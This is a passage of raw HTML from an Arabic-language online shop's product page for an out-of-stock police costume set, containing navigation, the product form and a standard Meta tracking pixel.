'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-56963 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-56963" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-56963 status-publish first outofstock product_cat-new product_cat-36 product_cat-custome shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" rel="v:url" property="v:title">
						تنكري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					تنكري شرطية كامل مع الكلابشات و الكاب و الدلاغات				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تيدي جلد" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" class="wd-entities-title">
						تيدي جلد					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري مع الفراشة" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" class="wd-entities-title">
						لانجري مع الفراشة					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	تنكري شرطية كامل مع الكلابشات و الكاب و الدلاغات
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" method="post" enctype='multipart/form-data' data-product_id="56963" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="one-size" >Free Size</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6977912571a27">كمية تنكري شرطية كامل مع الكلابشات و الكاب و الدلاغات</label>
	<input
		type="number"
				id="quantity_6977912571a27"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="56963" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="56963" />
	<input type="hidden" name="product_id" value="56963" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" data-id="56963" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" data-key="6390b0b4b6" data-product-id="56963" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="56963">
			<span class="wd-info-icon"></span><span class="wd-info-number">39</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol505.			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" rel="tag">تنكري</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%AA%D9%86%D9%83%D8%B1%D9%8A+%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9+%D9%83%D8%A7%D9%85%D9%84+%D9%85%D8%B9+%D8%A7%D9%84%D9%83%D9%84%D8%A7%D8%A8%D8%B4%D8%A7%D8%AA+%D9%88+%D8%A7%D9%84%D9%83%D8%A7%D8%A8+%D9%88+%D8%A7%D9%84%D8%AF%D9%84%D8%A7%D8%BA%D8%A7%D8%AA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-%25d8%25b4%25d8%25b1%25d8%25b7%25d9%258a%25d8%25a9-10%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-%25d8%25b4%25d8%25b1%25d8%25b7%25d9%258a%25d8%25a9-10%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/one-size/" rel="tag">Free Size</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="56963">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;تنكري شرطية كامل مع الكلابشات و الكاب و الدلاغات&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9-10/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
